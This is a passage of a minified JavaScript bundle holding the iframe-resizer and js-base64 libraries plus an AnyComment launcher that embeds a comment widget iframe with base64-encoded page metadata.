M(e,n){x("warn",e,n,!0)}function x(e,n,i,t){!0===t&&"object"==typeof window.console&&console[e](y(n),i)}function k(e){function n(){i("Height"),i("Width"),H(function(){C(x),T(k),m("onResized",x)},x,"init")}function i(e){var n=Number(l[k]["max"+e]),i=Number(l[k]["min"+e]),t=e.toLowerCase(),o=Number(x[t]);F(k,"Checking "+t+" is in range "+i+"-"+n),o<i&&(o=i,F(k,"Set "+t+" to min value")),o>n&&(o=n,F(k,"Set "+t+" to max value")),x[t]=""+o}function t(e){return v.substr(v.indexOf(":")+a+e)}function o(e,n){var i,t,o;i=function(){var i,t;S("Send Page Info","pageInfo:"+(i=document.body.getBoundingClientRect(),t=x.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:t.height,iframeWidth:t.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(t.top-i.top,10),offsetLeft:parseInt(t.left-i.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),e,n)},t=32,h[o=n]||(h[o]=setTimeout(function(){h[o]=null,i()},t))}function r(e){var n=e.getBoundingClientRect();return E(k),{x:Math.floor(Number(n.left)+Number(c.x)),y:Math.floor(Number(n.top)+Number(c.y))}}function u(e){var n=e?r(x.iframe):{x:0,y:0},i={x:Number(x.width)+n.x,y:Number(x.height)+n.y};F(k,"Reposition requested from iFrame (offset x:"+n.x+" y:"+n.y+")"),window.top!==window.self?window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](i.x,i.y):M(k,"Unable to scroll to requested position, window.parentIFrame not found"):(c=i,f(),F(k,"--"))}function f(){!1!==m("onScroll",c)?T(k):W()}function m(e,n){return z(k,e,n)}var g,w,y,v=e.data,x={},k=null;"[iFrameResizerChild]Ready"===v?function(){for(var e in l)S("iFrame requested init",j(e),document.getElementById(e),e)}():s===(""+v).substr(0,d)&&v.substr(d).split(":")[0]in l?(y=v.substr(d).split(":"),x={iframe:l[y[0]]&&l[y[0]].iframe,id:y[0],height:y[1],width:y[2],type:y[3]},k=x.id,l[k]&&(l[k].loaded=!0),(w=x.type in{true:1,false:1,undefined:1})&&F(k,"Ignoring init message from meta parent page"),!w&&function(e){var n=!0;return l[e]||(n=!1,M(x.type+" No settings for "+e+". Message was: "+v)),n}(k)&&(F(k,"Received: "+v),g=!0,null===x.iframe&&(M(k,"IFrame ("+x.id+") not found"),g=!1),g&&function(){var n,i=e.origin,t=l[k]&&l[k].checkOrigin;if(t&&""+i!="null"&&!(t.constructor===Array?function(){var e=0,n=!1;for(F(k,"Checking connection is from allowed list of origins: "+t);e<t.length;e++)if(t[e]===i){n=!0;break}return n}():(n=l[k]&&l[k].remoteHost,F(k,"Checking connection is from: "+n),i===n)))throw new Error("Unexpected message received from: "+i+" for "+x.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(l[k]&&l[k].firstRun&&l[k]&&(l[k].firstRun=!1),x.type){case"close":l[k].closeRequeston?z(k,"onCloseRequest",l[k].iframe):R(x.iframe);break;case"message":g=t(6),F(k,"onMessage passed: {iframe: "+x.iframe.id+", message: "+g+"}"),m("onMessage",{iframe:x.iframe,message:JSON.parse(g)}),F(k,"--");break;case"scrollTo":u(!1);break;case"scrollToOffset":u(!0);break;case"pageInfo":o(l[k]&&l[k].iframe,k),function(){function e(e,t){function r(){l[i]?o(l[i].iframe,i):n()}["scroll","resize"].forEach(function(n){F(i,e+n+" listener for sendPageInfo"),t(window,n,r)})}function n(){e("Remove ",b)}var i=k;e("Add ",p),l[i]&&(l[i].stopPageInfo=n)}();break;case"pageInfoStop":l[k]&&l[k].stopPageInfo&&(l[k].stopPageInfo(),delete l[k].stopPageInfo);break;case"inPageLink":e=t(9),a=e.split("#")[1]||"",s=decodeURIComponent(a),(d=document.getElementById(s)||document.getElementsByName(s)[0])?(i=r(d),F(k,"Moving to in page link (#"+a+") at x: "+i.x+" y: "+i.y),c={x:i.x,y:i.y},f(),F(k,"--")):window.top!==window.self?window.parentIFrame?window.parentIFrame.moveToAnchor(a):F(k,"In page link #"+a+" not found and window.parentIFrame not found"):F(k,"In page link #"+a+" not found");break;case"reset":N(x);break;case"init":n(),m("onInit",x.iframe);break;default:n()}var e,i,a,s,d,g}())):I(k,"Ignored: "+v)}function z(e,n,i){var t=null,o=null;if(l[e]){if("function"!=typeof(t=l[e][n]))throw new TypeError(n+" on iFrame["+e+"] is not a function");o=t(i)}return o}function O(e){var n=e.id;delete l[n]}function R(e){var n=e.id;F(n,"Removing iFrame: "+n);try{e.parentNode&&e.parentNode.removeChild(e)}catch(i){M(i)}z(n,"onClosed",n),F(n,"--"),O(e)}function E(e){null===c&&F(e,"Get page position: "+(c={x:window.pageXOffset!==n?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==n?window.pageYOffset:document.documentElement.scrollTop}).x+","+c.y)}function T(e){null!==c&&(window.scrollTo(c.x,c.y),F(e,"Set page position: "+c.x+","+c.y),W())}function W(){c=null}function N(e){F(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),E(e.id),H(function(){C(e),S("reset","reset",e.iframe,e.id)},e,"reset")}function C(e){function n(n){r||"0"!==e[n]||(r=!0,F(t,"Hidden iFrame detected, creating visibility listener"),function(){function e(){Object.keys(l).forEach(function(e){!function(e){function n(n){return"0px"===(l[e]&&l[e].iframe.style[n])}l[e]&&(i=l[e].iframe,null!==i.offsetParent)&&(n("height")||n("width"))&&S("Visibility change","resize",l[e].iframe,e);var i}(l[e])})}function n(n){F("window","Mutation observed: "+n[0].target+" "+n[0].type),A(e,16)}var i=w();i&&(t=document.querySelector("body"),new i(n).observe(t,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}));var t}())}function i(i){!function(n){e.id?(e.iframe.style[n]=e[n]+"px",F(e.id,"IFrame ("+t+") "+n+" set to "+e[n]+"px")):F("undefined","messageData id not set")}(i),n(i)}var t=e.iframe.id;l[t]&&(l[t].sizeHeight&&i("height"),l[t].sizeWidth&&i("width"))}function H(e,n,i){i!==n.type&&u?(F(n.id,"Requesting animation frame"),u(e)):e()}function S(e,n,i,t,o){var r,a=!1;t=t||i.id,l[t]&&(i&&"contentWindow"in i&&null!==i.contentWindow?(r=l[t]&&l[t].targetOrigin,F(t,"["+e+"] Sending msg to iframe["+t+"] ("+n+") targetOrigin: "+r),i.contentWindow.postMessage(s+n,r)):M(t,"["+e+"] IFrame("+t+") not found"),o&&l[t]&&l[t].warningTimeout&&(l[t].msgTimeout=setTimeout(function(){!l[t]||l[t].loaded||a||(a=!0,M(t,"IFrame has not responded within "+l[t].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))},l[t].warningTimeout)))}function j(e){return e+":"+l[e].bodyMarginV1+":"+l[e].sizeWidth+":"+l[e].log+":"+l[e].interval+":"+l[e].enablePublicMethods+":"+l[e].autoResize+":"+l[e].bodyMargin+":"+l[e].heightCalculationMethod+":"+l[e].bodyBackground+":"+l[e].bodyPadding+":"+l[e].tolerance+":"+l[e].inPageLinks+":"+l[e].resizeFrom+":"+l[e].widthCalculationMethod}function P(e,i){function r(e){var n=e.split("Callback");if(2===n.length){var i="on"+n[0].charAt(0).toUpperCase()+n[0].slice(1);this[i]=this[e],delete this[e],M(d,"Deprecated: '"+e+"' has been renamed '"+i+"'. The old method will be removed in the next major version.")}}var a,s,d=function(n){var r;return""===n&&(e.id=(r=i&&i.id||g.id+t++,null!==document.getElementById(r)&&(r+=t++),n=r),o=(i||{}).log,F(n,"Added missing iframe ID: "+n+" ("+e.src+")")),n}(e.id);d in l&&"iFrameResizer"in e?M(d,"Ignored iFrame, already setup."):(!function(n){var i;n=n||{},l[d]={firstRun:!0,iframe:e,remoteHost:e.src.split("/").slice(0,3).join("/")},function(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}(n),Object.keys(n).forEach(r,n),function(e){for(var n in g)Object.prototype.hasOwnProperty.call(g,n)&&(l[d][n]=Object.prototype.hasOwnProperty.call(e,n)?e[n]:g[n])}(n),l[d]&&(l[d].targetOrigin=!0===l[d].checkOrigin?""===(i=l[d].remoteHost)||"file://"===i?"*":i:"*")}(i),function(){switch(F(d,"IFrame scrolling "+(l[d]&&l[d].scrolling?"enabled":"disabled")+" for "+d),e.style.overflow=!1===(l[d]&&l[d].scrolling)?"hidden":"auto",l[d]&&l[d].scrolling){case"omit":break;case!0:e.scrolling="yes";break;case!1:e.scrolling="no";break;default:e.scrolling=l[d]?l[d].scrolling:"no"}}(),function(){function n(n){1/0!==l[d][n]&&0!==l[d][n]&&(e.style[n]=l[d][n]+"px",F(d,"Set "+n+" = "+l[d][n]+"px"))}function i(e){if(l[d]["min"+e]>l[d]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}i("Height"),i("Width"),n("maxHeight"),n("minHeight"),n("maxWidth"),n("minWidth")}(),"number"!=typeof(l[d]&&l[d].bodyMargin)&&"0"!==(l[d]&&l[d].bodyMargin)||(l[d].bodyMarginV1=l[d].bodyMargin,l[d].bodyMargin=l[d].bodyMargin+"px"),a=j(d),(s=w())&&function(n){e.parentNode&&new n(function(n){n.forEach(function(n){Array.prototype.slice.call(n.removedNodes).forEach(function(n){n===e&&R(e)})})}).observe(e.parentNode,{childList:!0})}(s),p(e,"load",function(){var i,t;S("iFrame.onload",a,e,n,!0),i=l[d]&&l[d].firstRun,t=l[d]&&l[d].heightCalculationMethod in f,!i&&t&&N({iframe:e,height:0,width:0,type:"init"})}),S("init",a,e,n,!0),l[d]&&(l[d].iframe.iFrameResizer={close:R.bind(null,l[d].iframe),removeListeners:O.bind(null,l[d].iframe),resize:S.bind(null,"Window resize","resize",l[d].iframe),moveToAnchor:function(e){S("Move to anchor","moveToAnchor:"+e,l[d].iframe,d)},sendMessage:function(e){S("Send Message","message:"+(e=JSON.stringify(e)),l[d].iframe,d)}}))}function A(e,n){null===m&&(m=setTimeout(function(){m=null,e()},n))}function q(){"hidden"!==document.visibilityState&&(F("document","Trigger event: Visiblity change"),A(function(){L("Tab Visable","resize")},16))}function L(e,n){Object.keys(l).forEach(function(i){(function(e){return l[e]&&"parent"===l[e].resizeFrom&&l[e].autoResize&&!l[e].firstRun})(i)&&S(e,n,document.getElementById(i),i)})}function B(){p(window,"message",k),p(window,"resize",function(){var e;F("window","Trigger event: "+(e="resize")),A(function(){L("Window "+e,"resize")},16)}),p(document,"visibilitychange",q),p(document,"-webkit-visibilitychange",q)}function V(){function e(e,n){n&&(!function(){if(!n.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==n.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+n.tagName+">")}(),P(n,e),i.push(n))}var i;return function(){var e,n=["moz","webkit","o","ms"];for(e=0;e<n.length&&!u;e+=1)u=window[n[e]+"RequestAnimationFrame"];u||F("setup","RequestAnimationFrame not supported")}(),B(),function(t,o){switch(i=[],function(e){e&&e.enablePublicMethods&&M("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(t),typeof o){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(o||"iframe"),e.bind(n,t));break;case"object":e(t,o);break;default:throw new TypeError("Unexpected data type ("+typeof o+")")}return i}}}();
},{}],"54Ys":[function(require,module,exports) {
var global = arguments[3];
var define;
var global=arguments[3],define;!function(e,r){"object"==typeof exports&&"undefined"!=typeof module?module.exports=r(e):"function"==typeof define&&define.amd?define(r):r(e)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==global?global:this,function(global){"use strict";global=global||{};var _Base64=global.Base64,version="2.5.1",buffer;if("undefined"!=typeof module&&module.exports)try{buffer=eval("require('buffer').Buffer")}catch(err){buffer=void 0}var b64chars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",b64tab=function(e){for(var r={},o=0,t=e.length;o<t;o++)r[e.charAt(o)]=o;return r}(b64chars),fromCharCode=String.fromCharCode,cb_utob=function(e){if(e.length<2)return(r=e.charCodeAt(0))<128?e:r<2048?fromCharCode(192|r>>>6)+fromCharCode(128|63&r):fromCharCode(224|r>>>12&15)+fromCharCode(128|r>>>6&63)+fromCharCode(128|63&r);var r=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return fromCharCode(240|r>>>18&7)+fromCharCode(128|r>>>12&63)+fromCharCode(128|r>>>6&63)+fromCharCode(128|63&r)},re_utob=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,utob=function(e){return e.replace(re_utob,cb_utob)},cb_encode=function(e){var r=[0,2,1][e.length%3],o=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0);return[b64chars.charAt(o>>>18),b64chars.charAt(o>>>12&63),r>=2?"=":b64chars.charAt(o>>>6&63),r>=1?"=":b64chars.charAt(63&o)].join("")},btoa=global.btoa?function(e){return global.btoa(e)}:function(e){return e.replace(/[\s\S]{1,3}/g,cb_encode)},_encode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e)).toString("base64")}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e)).toString("base64")}:function(e){return btoa(utob(e))},encode=function(e,r){return r?_encode(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/=/g,""):_encode(String(e))},encodeURI=function(e){return encode(e,!0)},re_btou=new RegExp(["[À-ß][-¿]","[à-ï][-¿]{2}","[ð-÷][-¿]{3}"].join("|"),"g"),cb_btou=function(e){switch(e.length){case 4:var r=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return fromCharCode(55296+(r>>>10))+fromCharCode(56320+(1023&r));case 3:return fromCharCode((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return fromCharCode((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},btou=function(e){return e.replace(re_btou,cb_btou)},cb_decode=function(e){var r=e.length,o=r%4,t=(r>0?b64tab[e.charAt(0)]<<18:0)|(r>1?b64tab[e.charAt(1)]<<12:0)|(r>2?b64tab[e.charAt(2)]<<6:0)|(r>3?b64tab[e.charAt(3)]:0),n=[fromCharCode(t>>>16),fromCharCode(t>>>8&255),fromCharCode(255&t)];return n.length-=[0,0,2,1][o],n.join("")},_atob=global.atob?function(e){return global.atob(e)}:function(e){return e.replace(/\S{1,4}/g,cb_decode)},atob=function(e){return _atob(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))},_decode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e,"base64")).toString()}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e,"base64")).toString()}:function(e){return btou(_atob(e))},decode=function(e){return _decode(String(e).replace(/[-_]/g,function(e){return"-"==e?"+":"/"}).replace(/[^A-Za-z0-9\+\/]/g,""))},noConflict=function(){var e=global.Base64;return global.Base64=_Base64,e};if(global.Base64={VERSION:version,atob:atob,btoa:btoa,fromBase64:decode,toBase64:encode,utob:utob,encode:encode,encodeURI:encodeURI,btou:btou,decode:decode,noConflict:noConflict,__buffer__:buffer},"function"==typeof Object.defineProperty){var noEnum=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};global.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",noEnum(function(){return decode(this)})),Object.defineProperty(String.prototype,"toBase64",noEnum(function(e){return encode(this,e)})),Object.defineProperty(String.prototype,"toBase64URI",noEnum(function(){return encode(this,!0)}))}}return global.Meteor&&(Base64=global.Base64),"undefined"!=typeof module&&module.exports?module.exports.Base64=global.Base64:"function"==typeof define&&define.amd&&define([],function(){return global.Base64}),{Base64:global.Base64}});
},{}],"Efsx":[function(require,module,exports) {
"use strict";require("iframe-resizer/js/iframeResizer");var e=require("js-base64");function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e}var n=function(){function r(e){t(this,r),this.initIframe=this.initIframe.bind(this);var i=e.root,n=e.app_id,a=e.track_get_params,o=e.language,s=e.preview,u=e.title,l=e.author;this.id=i,this.useGetParams=a||!1,this.appId=n,this.preview=s||"",this.title=u||document.title,this.author=l||"",this.language=o||(navigator.language||navigator.systemLanguage||navigator.userLanguage||"en").substr(0,2).toLowerCase(),this.referrer=document.referrer,this.initIframe()}return i(r,[{key:"initIframe",value:function(){var t=document.createElement("iframe"),i="anycomment-"+r.uniqueId(),n=decodeURIComponent(window.location.origin+window.location.pathname),a=this.useGetParams?n+window.location.search:n,o=r.prepareParams({app_id:this.appId,url64:e.Base64.encode(a),lang:this.language,meta:e.Base64.encode(JSON.stringify({author:this.author,lang:this.language,preview:this.preview,title:this.title,referrer:this.referrer}))});t.setAttribute("src","https://embed.anycomment.io/?"+o),t.setAttribute("style","width: 100%; height: 100%; border: none; background-color: transparent; min-height: 295px;"),t.setAttribute("scrolling","no"),t.setAttribute("allowTransparency","true"),t.setAttribute("frameBorder","0"),t.setAttribute("tabIndex","0"),t.setAttribute("title","AnyComment"),t.setAttribute("width","100%"),t.setAttribute("horizontalscrolling","no"),t.setAttribute("verticalscrolling","no"),t.setAttribute("id",i),t.setAttribute("name",i);var s=document.getElementById(this.id);s?(s.appendChild(t),iFrameResize({log:!1},"#"+i)):console.warn("Root element ".concat(this.id," does not exist"))}}],[{key:"uniqueId",value:function(){return Math.random().toString(36).substr(2,9)}},{key:"prepareParams",value:function(e){if(!e)return"";for(var t=Object.keys(e),r=0,i="";r<t.length;r++){var n=t[r],a=e[t[r]];n&&a&&("string"==typeof a&&(a=a.trim()),i+=(0===r?"":"&")+n+"="+a)}return i}}]),r}(),a=window;if(a.AnyComment&&a.AnyComment.Comments){var o=a.AnyComment.Comments;o.length>0&&o.forEach(function(e){new n(e)})}
},{"iframe-resizer/js/iframeResizer":"pyEA","js-base64":"54Ys"}]},{},["Efsx"], null)
//# sourceMappingURL=/launcher.js.map